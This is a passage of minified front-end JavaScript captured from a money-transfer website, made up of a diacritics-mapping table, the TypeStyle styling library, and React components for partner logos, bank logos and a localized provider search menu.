ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",ß:"ss",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},r=Object.keys(e).join("|"),n=new RegExp(r,"g"),i=new RegExp(r,"");function o(t){return e[t]}var a=function(t){return t.replace(n,o)};t.exports=a,t.exports.has=function(t){return!!t.match(i)},t.exports.remove=a},886823:(t,e,r)=>{"use strict";var n=r(26816);e.A=n.TypeStyle,r(964894);var i=r(830965);e.X$=i.extend,e.Ly=i.classes,i.media;var o=new n.TypeStyle({autoGenerateTag:!0});o.setStylesTarget,o.cssRaw,o.cssRule,o.forceRenderStyles,o.fontFace,o.getStyles,o.keyframes,o.reinit,o.style,o.stylesheet},641646:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.convertToStyles=function t(e){var r={};for(var n in e){var i=e[n];if("$nest"===n){var o=i;for(var a in o){var u=o[a];r[a]=t(u)}}else"$debugName"===n?r.$displayName=i:r[n]=i}return r},e.convertToKeyframes=function(t){var e={};for(var r in t)"$debugName"!==r&&(e[r]=t[r]);return t.$debugName&&(e.$displayName=t.$debugName),e}},26816:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(268101),i=r(641646),o=r(830965),a=function(){return n.create()},u=function(){function t(t){var e=this,r=t.autoGenerateTag;this.cssRaw=function(t){t&&(e._raw+=t||"",e._pendingRawChange=!0,e._styleUpdated())},this.cssRule=function(t){for(var r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];var a=i.convertToStyles(o.extend.apply(void 0,r));e._freeStyle.registerRule(t,a),e._styleUpdated()},this.forceRenderStyles=function(){var t=e._getTag();t&&(t.textContent=e.getStyles())},this.fontFace=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];for(var n=e._freeStyle,i=0,o=t;i<o.length;i++){var a=o[i];n.registerRule("@font-face",a)}e._styleUpdated()},this.getStyles=function(){return(e._raw||"")+e._freeStyle.getStyles()},this.keyframes=function(t){var r=i.convertToKeyframes(t),n=e._freeStyle.registerKeyframes(r);return e._styleUpdated(),n},this.reinit=function(){var t=a();e._freeStyle=t,e._lastFreeStyleChangeId=t.changeId,e._raw="",e._pendingRawChange=!1;var r=e._getTag();r&&(r.textContent="")},this.setStylesTarget=function(t){e._tag&&(e._tag.textContent=""),e._tag=t,e.forceRenderStyles()},this.stylesheet=function(t){for(var r={},n=0,i=Object.getOwnPropertyNames(t);n<i.length;n++){var o=i[n],a=t[o];a&&(a.$debugName=o,r[o]=e.style(a))}return r};var n=a();this._autoGenerateTag=r,this._freeStyle=n,this._lastFreeStyleChangeId=n.changeId,this._pending=0,this._pendingRawChange=!1,this._raw="",this._tag=void 0,this.style=this.style.bind(this)}return t.prototype._afterAllSync=function(t){var e=this;this._pending++;var r=this._pending;o.raf((function(){r===e._pending&&t()}))},t.prototype._getTag=function(){if(this._tag)return this._tag;if(this._autoGenerateTag){var t="undefined"==typeof window?{textContent:""}:document.createElement("style");return"undefined"!=typeof document&&document.head.appendChild(t),this._tag=t,t}},t.prototype._styleUpdated=function(){var t=this,e=this._freeStyle.changeId,r=this._lastFreeStyleChangeId;(this._pendingRawChange||e!==r)&&(this._lastFreeStyleChangeId=e,this._pendingRawChange=!1,this._afterAllSync((function(){return t.forceRenderStyles()})))},t.prototype.style=function(){var t=this._freeStyle.registerStyle(i.convertToStyles(o.extend.apply(void 0,arguments)));return this._styleUpdated(),t},t}();e.TypeStyle=u},830965:(t,e)=>{"use strict";function r(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n={},i=0,o=t;i<o.length;i++){var a=o[i];if(null!=a&&!1!==a)for(var u in a){var s=a[u];(s||0===s)&&("$nest"===u&&s?n[u]=n.$nest?r(n.$nest,s):s:-1!==u.indexOf("&")||0===u.indexOf("@media")?n[u]=n[u]?r(n[u],s):s:n[u]=s)}}return n}Object.defineProperty(e,"__esModule",{value:!0}),e.raf="undefined"==typeof requestAnimationFrame?function(t){return setTimeout(t)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),e.classes=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.map((function(t){return t&&"object"==typeof t?Object.keys(t).map((function(e){return!!t[e]&&e})):[t]})).reduce((function(t,e){return t.concat(e)}),[]).filter((function(t){return!!t})).join(" ")},e.extend=r,e.media=function(t){for(var e,i=[],o=1;o<arguments.length;o++)i[o-1]=arguments[o];var a=[];return t.type&&a.push(t.type),t.orientation&&a.push("(orientation: "+t.orientation+")"),t.minWidth&&a.push("(min-width: "+n(t.minWidth)+")"),t.maxWidth&&a.push("(max-width: "+n(t.maxWidth)+")"),t.minHeight&&a.push("(min-height: "+n(t.minHeight)+")"),t.maxHeight&&a.push("(max-height: "+n(t.maxHeight)+")"),t.prefersColorScheme&&a.push("(prefers-color-scheme: "+t.prefersColorScheme+")"),{$nest:(e={},e["@media "+a.join(" and ")]=r.apply(void 0,i),e)}};var n=function(t){return"string"==typeof t?t:t+"px"}},964894:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0})}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-52b159b1d901779a27a7.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-c7d4c099e3ab47b0afd5.js
body_size: 11419
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[5322],{634466:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(283653);const r=[{key:o.A.EUCALYPTUS,value:o.A.EUCALYPTUS},{key:o.A.INDIGO,value:o.A.INDIGO},{key:o.A.INDIGO_DARK,value:o.A.INDIGO_DARK},{key:o.A.INDIGO_EXTRA_DARK,value:o.A.INDIGO_EXTRA_DARK},{key:o.A.JICAMA,value:o.A.JICAMA},{key:o.A.LIGHT,value:o.A.LIGHT},{key:o.A.MACADAMIA,value:o.A.MACADAMIA},{key:o.A.UBE,value:o.A.UBE},{key:o.A.WASABI,value:o.A.WASABI}]},952295:(e,t,n)=>{n.d(t,{A:()=>_});var o=n(585608),r=n(514041),s=n(294362),a=n(386863),i=n(627848),l=n(512662),c=n(59330),p=n(533064),u=n(606072),d=n(49376),m=n(977367),h=function(e){var t=e.style,n=t(u.Bq.center,(0,m.eV)("xl","top"),(0,m.eV)("lg","bottom"),{$nest:(0,o.Cl)({},u.pL.smDown((0,o.Cl)({},(0,m.eV)("lg","top"))))}),r=t((0,d.V)((0,m.Lc)("lg","bottom"),"marginBottom"));return{containerStyles:n,disclaimerStyles:t(m.cs.psmall,(0,m.Lc)("none","bottom"),(0,m.Lc)("xl","top")),headerContainer:r}},f=n(497496),v=n(357431),g=n(489243),y=function(e){var t=e.style,n=t((0,u.eV)("mdSm","horizontal"),(0,u.eV)("md","vertical"),m.Mi.greycliffCFFont,m.TA.psmall,{height:"100%",width:150,background:g.colorWhite,borderRadius:16,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",cursor:"hover"}),r=t({width:126,height:64,display:"flex",justifyContent:"center",alignItems:"center"}),s=t({maxWidth:"100%",maxHeight:"100%"}),a=t((0,m.Lc)("sm","top"),{color:"#04829E"}),i=t({display:"flex",justifyContent:"center"}),l=t((0,m.Lc)("xs","right")),c=t((0,m.Lc)("sm","top")),p=t({fontSize:12,$nest:{"&:before":{verticalAlign:"middle"}}}),d=t({display:"flex",justifyContent:"center",alignItems:"stretch",flexWrap:"wrap",$nest:(0,o.Cl)((0,o.Cl)({},u.pL.mdUp({gap:"24px"})),u.pL.smDown({gap:"16px"}))}),h=t({$nest:(0,o.Cl)((0,o.Cl)({},u.pL.smDown((0,m.Lc)("md","vertical"))),u.pL.mdUp((0,m.Lc)("mdLg","vertical")))}),f=t({objectFit:"contain",$nest:(0,o.Cl)((0,o.Cl)({},u.pL.smDown((0,m.Lc)("mdLg","bottom"),{maxWidth:125})),u.pL.mdUp((0,m.Lc)("mdLg","right"),{maxHeight:48}))}),v=t((0,m.Lc)("md"),{borderTop:"1px solid ".concat(g.colorBrandGray6)}),y=t((0,m.Lc)("sm"),m.TA.h4),C=t((0,m.Lc)("xs"),m.TA.mobilePSmall,u.YU.semibold,{color:g.colorBrandRed9,fontStyle:"italic"}),b=t((0,m.Lc)("xs"),u.YU.semibold);return{container:n,logoContainer:r,logo:s,linkSection:a,linkedArrow:i,descriptionSection:c,forwardIcon:p,nameSection:l,flexed:d,staticLogosSection:h,staticLogo:f,partnerHelpSection:v,partnerHelpTitle:y,partnerHelpDisclaimer:C,partners:t((0,m.Lc)("sm")),partnerCounter:b,arrow:t((0,m.Lc)("xs","right"),{display:"flex",flexDirection:"column",justifyContent:"center"})}},C=n(412867),b=function(e){var t=e.logoUrl,n=e.logoAlt,o=e.url,a=e.placement,i=(0,c.Ay)(),l=(0,p.I)(y,i.styleSheet),u=i.context.imageOptimizationServiceUrl;return r.createElement("a",{href:o,onClick:function(){(0,C.U)({target:"linked-destinations",context:"destination-link",screen:i.componentName,properties:{href:o,inner_text:n,component_id:i.componentInstanceId}})}},r.createElement("div",{className:l.container},r.createElement("div",{className:l.logoContainer},r.createElement("img",{src:(0,f.p4)(u,t),loading:a===v.A.HERO?"eager":"lazy",alt:n,className:l.logo})),r.createElement("div",{className:l.linkSection},r.createElement("div",{className:l.linkedArrow},r.createElement("div",null,r.createElement("span",{className:l.nameSection},n||"Display name")),r.createElement("div",{className:l.arrow},r.createElement("span",{className:(0,s.Ly)("orca-icon-forward-arrow",l.forwardIcon)}))))))},x=function(e){var t=(0,c.Ay)().styleSheet,n=(0,p.I)(y,t);return r.createElement("div",{className:n.flexed},e.partnersInfo.map((function(e,t){return r.createElement(b,{key:e.destinationPartnerName+t.toString(),logoUrl:e.imageUrl,logoAlt:e.destinationPartnerName,url:e.link})})))},S=function(e){var t=(0,c.Ay)(),n=t.context,o=t.styleSheet,a=n.imageOptimizationServiceUrl,i=(0,p.I)(y,o);return r.createElement("div",{className:(0,s.Ly)(i.staticLogosSection,i.flexed)},e.logos.map((function(e){return r.createElement("img",{loading:"lazy",key:e.imageAlt,alt:e.imageAlt,src:(0,f.p4)(a,e.imageUrl),className:i.staticLogo})})))},A=n(167721),E=function(e){var t=e.style,n=t({display:"flex",height:"100px",justifyContent:"center"}),r=t({maxWidth:"100%",maxHeight:"100%",height:"auto",width:"auto",objectFit:"contain",margin:"auto",$nest:(0,o.Cl)({},u.pL.smDown({width:"200px"}))}),s=t({alignSelf:"center",display:"flex"}),a=t({rowGap:(0,m.YK)("lg")});return{logoPixel:t({width:1}),logoContainer:n,logo:r,link:s,rowGap:a}},I=function(e){var t=e.bankLogos,n=e.styles,o=r.useMemo((function(){return t.filter((function(e){return Boolean(e.linkTo)}))}),[t]);return r.createElement(r.Fragment,null,o.map((function(e,t){return r.createElement("a",{href:e.linkTo,target:"_blank",rel:"noreferrer noopener",key:t,title:e.imageAlt},r.createElement("img",{loading:"lazy",alt:e.imageAlt,className:null==n?void 0:n.logoPixel,width:"1",height:"100%",src:"[data-uri]"}))})))},w=function(e){var t=e.bankLogos,n=(0,c.Ay)(),a=n.context.imageOptimizationServiceUrl,i=(0,o.zs)(r.useState(!1),2),l=i[0],u=i[1],d=(0,p.I)(E,n.styleSheet),m=r.useCallback((function(){return u(!0)}),[]),h=r.useCallback((function(e){var t=e.currentTarget.href,o=e.currentTarget.title;(0,C.U)({target:"bank-logo-brandV1",context:"blog-logo-brandV1-link",screen:n.componentName,properties:{href:t,inner_text:o,component_id:n.componentInstanceId}})}),[n]),v=((null==t?void 0:t.length)||0)%3?"rm-col-md-3":"rm-col-md-4";return r.createElement(r.Fragment,null,!l&&r.createElement(I,{bankLogos:t,styles:d}),r.createElement(A.A,{styleSheet:n.styleSheet,onContentVisible:m},r.createElement("div",{className:(0,s.Ly)("rm-row","justify-content-center",d.rowGap)},t.map((function(e,t){var n=r.createElement("img",{loading:"lazy",src:(0,f.p4)(a,e.imageUrl),alt:e.imageAlt,className:d.logo});return r.createElement("div",{className:(0,s.Ly)("rm-col-xs-12","rm-col-sm-6","rm-col-md-4","rm-col-lg-3","rm-col-xl-2","flex-column",v,"align-self-center",d.logoContainer),key:t},e.linkTo?r.createElement("a",{href:e.linkTo,target:"_blank",rel:"noreferrer noopener",key:t,title:e.imageAlt,onClick:h},n):n)})))))};w.displayName="BankLogosComponent";var L=n(326438),N=n(129677),k=n(283653),O=function(){var e=(0,c.Ay)(),t=e.context,n=e.styleSheet,s=(0,p.I)(y,n),a=(0,o.zs)((0,r.useState)(!1),2),i=a[0],l=a[1],u=(0,r.useCallback)((function(){var e,n=t.destinations||{};return(e=[]).concat.apply(e,(0,o.fX)([],(0,o.zs)(Object.values(n)),!1))}),[t.destinations]),d=(0,r.useCallback)((function(){var e=u();return(0,o.fX)([],(0,o.zs)(new Set(e.map((function(e){return e.name})))),!1)}),[u])(),m=i?d:d.slice(0,5),h="Destination Partner count: ".concat(d.length),f=(0,r.useCallback)((function(){l(!0)}),[]),v=(0,r.useCallback)((function(){l(!1)}),[]);return r.createElement("div",{className:s.partnerHelpSection},r.createElement("div",{className:s.partnerHelpDisclaimer},"NOTE: this section is displayed only in Caribou. It will not be shown in the Landing Page."),r.createElement("div",{className:s.partnerHelpTitle},"Destination Partner Match Names"),r.createElement("div",{className:s.partnerCounter},h),r.createElement("div",{className:s.partners},m.map((function(e){return r.createElement("div",{key:e},e)}))),!i&&r.createElement(L.j,{variant:N.B.SECONDARY,styleSheet:n,theme:k.A.INDIGO,onClick:f},"Show more"),i&&r.createElement(L.j,{variant:N.B.PRIMARY,styleSheet:n,theme:k.A.INDIGO,onClick:v},"Hide"))},T=n(830965),B=n(974136),R=n(122466),D=n(72632),z=n(634958),F=function(e){var t=e.style;return{arrow:t((0,m.Lc)("sm","left"),{display:"flex",alignItems:"center"}),container:t((0,m.Lc)("lg","top"),{display:"inline-block"}),desktopContainer:t({position:"relative",display:"flex",justifyContent:"center",$nest:(0,o.Cl)({},u.pL.mdDown({display:"none"}))}),desktopMenuContainer:t((0,m.eV)("md"),{backgroundColor:g.colorWhite,maxHeight:"483px",maxWidth:"900px",overflowY:"scroll",position:"absolute",top:"5px",width:"calc(65vw)",zIndex:m.IQ.modal}),mobileContainer:t({$nest:(0,o.Cl)({},u.pL.lgUp({display:"none"}))}),providerOption:t((0,m.eV)("sm","vertical"),(0,m.eV)("md","horizontal"),(0,u.zm)("white",g.colorBrandIndigo4),m.Mi.greycliffCFFont,m.TA.mobileP,{display:"flex",justifyContent:"space-between",width:"100%"}),viewMoreContainer:t(m.Mi.greycliffCFFont,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer"})}};const M=new(n(560147).S)({Search:{bn:"সার্চ করুন",de:"Suchen",en:"Search",es:"Buscar",fr:"Rechercher",hi:"Search karein",it:"Cerca",ja:"検索",ko:"검색",nl:"Zoeken",pl:"Wyszukaj",pt:"Pesquisar",ro:"Căutare",th:"ค้นหา",tl:"Maghanap",tr:"Ara",vi:"Tìm kiếm",zh:"搜索"},"View more":{bn:"আরও দেখুন",de:"Mehr anzeigen",en:"View more",es:"Ver más",fr:"Afficher plus",hi:"Aur dekhein",it:"Vedi altro",ja:"さらに表示",ko:"더 보기",nl:"Meer bekijken",pl:"Wyświetl więcej",pt:"Ver mais",ro:"Vezi mai multe",th:"ดูเพิ่มเติม",tl:"Tumingin ng higit pa",tr:"Daha fazlasını görüntüle",vi:"Xem thêm",zh:"查看更多"}});var H=function(e){var t=e.theme,n=(0,c.Ay)(),s=n.context,a=n.locale,i=n.styleSheet,l=(0,p.I)(F,i),u=(0,z.W)(a,M),d=r.useRef(null),m=r.useRef(null),h=r.useRef(null),f=(0,o.zs)(r.useState(!1),2),v=f[0],g=f[1],y=r.useCallback((function(){return g(!v)}),[v,g]),C=function(){var e;null===(e=null==h?void 0:h.current)||void 0===e||e.close(),g(!1)};r.useEffect((function(){if(v)return function(){var e,t;null===(e=null==h?void 0:h.current)||void 0===e||e.open((function(){var e;null===(e=null==h?void 0:h.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==m?void 0:m.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){d.current&&!d.current.contains(e.target)&&C()}function t(e){"Escape"===e.key&&C()}}),[v]),r.useEffect((function(){var e=function(e){var t;e.persisted&&(null===(t=null==h?void 0:h.current)||void 0===t||t.close())};return window.addEventListener("pageshow",e),function(){window.removeEventListener("pageshow",e)}}),[]);var b,x,S=function(){v&&C()},A=new D.K(s,a).withTargetCountryPrefix("providers-"),E=s.providers.sort((function(e,t){return e.displayName.localeCompare(t.displayName)})).map((function(e){return{selected:!1,value:e,label:e.displayName,anchor:A.withPostFix("send-money-to-".concat(e.urlParam.toLocaleLowerCase())).build()}})),I=function(e){return r.createElement("a",{className:l.providerOption,key:e.value.id,href:e.anchor},e.label)};return r.createElement("div",{className:l.container,ref:d},r.createElement(L.j,{onClick:y,variant:N.B.PRIMARY,styleSheet:i,theme:t},r.createElement("div",{className:l.viewMoreContainer},u("View more"),r.createElement("div",{className:(0,T.classes)(l.arrow,"orca-icon orca-icon-down-arrow after")}))),(b=r.createElement("div",{className:l.mobileContainer},r.createElement(B.A,(0,o.Cl)({ref:h,options:E,renderOption:I,placeholder:u("Search"),onClose:S,chunkSize:30,searchboxName:"search-provider-name",fullScreenLimitedWidth:!0,preventReorder:!0},n))),x=r.createElement("div",{className:l.desktopContainer},r.createElement(R.A,(0,o.Cl)({className:l.desktopMenuContainer,ref:m,options:E,renderOption:I,placeholder:u("Search"),chunkSize:30,onClose:S,searchboxName:"search-provider-name"},n))),r.createElement(r.Fragment,null,b,v&&x)))},P=function(e){var t,n=e.header,u=e.description,d=e.bankLogos,m=e.disclaimer,f=e.theme,v=(0,c.Ay)(),g=(0,p.I)(h,v.styleSheet),y=!!e.destinationPartnerInfo&&(null===(t=e.destinationPartnerInfo)||void 0===t?void 0:t.length)>0,C=e.destinationPartnerInfo||[],b=y&&void 0===v.context.pageTypeSegment,A=e.viewMoreProvidersEnabled&&"true"!==e.hideFullList&&v.context.providers.length>C.length;return r.createElement(i.A,{theme:e.theme},r.createElement("div",{className:(0,s.Ly)("rm-container",g.containerStyles)},r.createElement(a.A,(0,o.Cl)({header:n,subheader:u,theme:e.theme,placement:e.placement,containerClassName:g.headerContainer},v)),y&&r.createElement("div",null,r.createElement(x,{partnersInfo:C,placement:e.placement}),!A&&r.createElement(S,{logos:e.bankLogos})),Boolean(null==d?void 0:d.length)&&!y&&r.createElement(w,(0,o.Cl)({},v,{bankLogos:d})),A&&r.createElement(H,{theme:f}),m&&r.createElement("div",{className:"rm-row"},r.createElement("div",{className:"rm-col-12"},r.createElement("div",{className:g.disclaimerStyles},r.createElement(l._,{text:m,theme:e.theme})))),b&&r.createElement(O,null)))};P.displayName="DestinationsComponent";const _=P},54943:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(o||(o={}));const r=o},475331:(e,t,n)=>{n.d(t,{Sq:()=>i,qt:()=>s});n(514041);var o=n(749652),r=n(344279),s=function(e,t){var n=(0,r.q)(t,e);return function(e,t){return function(e,t,n){var o=t[e];if(o&&n)Object.keys(n).forEach((function(e){o=o.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!o)return e;return o}(e,n,t)}},a=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(o){t[o]||(t[o]={}),t[o][n]=e[n][o]}))})),t},i=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var r=e.dict[n];Object.keys(r).forEach((function(e){var t,n;"object"==typeof r[e]&&"translationsForEUSimple"===e&&Object.assign(r,(t=r[e],n={},o.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=r})),{i18nData:a(t),identifier:e.identifier}}},627848:(e,t,n)=>{n.d(t,{A:()=>l});var o=n(585608),r=n(514041),s=n(294362),a=n(288043),i=n(59330);const l=function(e){var t=e.theme,n=e.children,l=e.className,c=(0,o.Tt)(e,["theme","children","className"]),p=(0,i.Ay)(),u=p.context,d=p.styleSheet,m=(0,a.AY)(u,d);return r.createElement("div",(0,o.Cl)({},c,{className:(0,s.Ly)(m(t),l)}),n)}},386863:(e,t,n)=>{n.d(t,{A:()=>h});var o=n(585608),r=n(514041),s=n(294362),a=n(977367),i=n(235167),l=n(357431),c=n(606072),p=n(59330),u=n(509034),d=n(512662),m=function(e){switch(e){case"quote":return"span";case"plarge":case"psmall":return"p";default:return e}};const h=function(e){var t=e.header,n=e.subheader,h=e.preheader,f=e.theme,v=e.placement,g=void 0===v?l.A.COMPONENT:v,y=e.subheaderTag,C=void 0===y?"p":y,b=e.preHeaderTag,x=void 0===b?"p":b,S=e.containerClassName,A=void 0===S?"":S,E=(0,p.Ay)(),I=E.context,w=E.styleSheet,L="common.ComponentHeader-".concat(f,"-").concat(g),N=(0,i.G)(I,L,function(e,t,n){var r=e.style,s=r(c.Bq.center,(0,c.Lc)("lg","bottom")),i=r({margin:0,padding:0}),l=a.cs[t],p=r({margin:0,padding:0,$nest:(0,o.Cl)((0,o.Cl)({},c.pL.smDown((0,c.Lc)("mdSm","top"))),c.pL.mdUp((0,c.Lc)("md","top")))},l),u=a.cs[n];return{container:s,header:i,subheader:p,preheader:"".concat(r({margin:0,padding:0,$nest:(0,o.Cl)((0,o.Cl)({},c.pL.smDown((0,c.Lc)("mdSm","top"))),c.pL.mdUp((0,c.Lc)("md","top")))})," ").concat(r(u))}}(w,C,x)),k=m(C),O=m(x);return r.createElement("header",{className:(0,s.Ly)(N.container,A)},r.createElement("div",{className:"rm-row justify-content-center"},r.createElement("div",{className:"rm-col-12 rm-col-md-10"},h&&r.createElement(O,{className:N.preheader},r.createElement(d._,{text:h,theme:f})),t&&r.createElement(u.A,{styleSheet:w,placement:g,className:N.header,generateMarkdown:!0,theme:f},t),n&&r.createElement(k,{className:N.subheader},r.createElement(d._,{text:n,theme:f})))))}},509034:(e,t,n)=>{n.d(t,{A:()=>d});var o=n(585608),r=n(514041),s=n(489243),a=n(294362),i=n(977367),l=n(357431),c=n(141586),p=n(512662),u=function(e){var t=e.placement,n=e.styleSheet,u=e.children,d=void 0===u?"":u,m=e.generateMarkdown,h=void 0!==m&&m,f=e.className,v=void 0===f?"":f,g=e.theme,y=r.useMemo((function(){var e=(0,c.g4)(g)?s.colorWhite:s.colorBrandIndigo4;return t===l.A.HERO?{tag:"h1",styles:n.style((0,o.Cl)((0,o.Cl)({},i.cs.h1),{color:e}))}:{tag:"h2",styles:n.style((0,o.Cl)((0,o.Cl)({},i.cs.h2),{color:e}))}}),[t,n,g]),C=y.tag,b=y.styles,x=C;return h?r.createElement(x,{className:(0,a.Ly)(b,v)},r.createElement(p._,{text:d,theme:e.theme})):r.createElement(x,{className:(0,a.Ly)(b,v)},d)};const d=u;u.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{n.d(t,{_:()=>l,A:()=>c});var o=n(585608),r=n(514041),s=n(59330),a=n(79503),i=n(412867),l=function(e){var t,n,l=e.theme,c=e.linkType,p=e.text,u=e.listenerFlag,d=void 0===u||u,m=e.renderer,h=(0,s.Ay)(),f=h.styleSheet,v=(t=function(){return(0,a.ev)(p,f,l,c,m)},n=[p,f,l,c],"undefined"==typeof window?t():(0,r.useMemo)(t,n)),g=function(e,t){return"undefined"==typeof window?e:(0,r.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,i.U)({target:"banner-disclaimer",context:"markdown-link",screen:h.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:h.componentInstanceId}})}}),[h]);return r.createElement("span",(0,o.Cl)({},v,{onClick:d?g:void 0}))};const c=l},122466:(e,t,n)=>{n.d(t,{A:()=>C});var o=n(585608),r=n(514041),s=n(295501),a=n(266892),i=n(489243),l=n(736365),c=n(294362),p=n(256257),u=n(606072),d=n(235167),m=n(475331),h=(0,m.Sq)(l.A);const f=function(e){function t(t){var n=e.call(this,t)||this;return n.handleClick=function(e){n.props.onSelect(e)},n.handleMouseMove=function(){n.state.focusFollowsMouse||n.setState({focusFollowsMouse:!0})},n.handleMouseEnter=function(e){n.state.focusFollowsMouse&&n.focus(e)},n.state={focusFollowsMouse:!0},n}return(0,o.C6)(t,e),t.prototype.render=function(){var e=this,n=t,o=(0,d.G)(this.props.context,"components.common.GlobalNavTypeToFindResults",n.defineStyles.bind(n,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var s=(0,m.qt)(h,this.props.locale);return r.createElement("ul",{ref:function(t){e.ul=t},className:(0,c.Ly)(o.resultsList),onMouseMove:this.handleMouseMove},r.createElement("div",{className:o.gridContainer},!this.props.searchTerm&&this.props.topOptions&&0!==this.props.topOptions.length&&r.createElement(r.Fragment,null,this.renderResults(this.props.topOptions,o,this.props.optionStyles),r.createElement("li",{className:o.dividerContainer},r.createElement("hr",{className:o.resultsDivider}))),this.renderResults(this.getResults(),o,this.props.optionStyles)),0===this.getResults().length&&r.createElement("li",{className:(0,c.Ly)(o.result,o.empty)},s("No results found")))},t.prototype.componentDidMount=function(){this.focusCurrentElement()},t.prototype.focusNext=function(){var e=(0,o.fX)((0,o.fX)([],(0,o.zs)(this.props.topOptions||[]),!1),(0,o.zs)(this.getResults()),!1);if(this.props.focusedOption){var 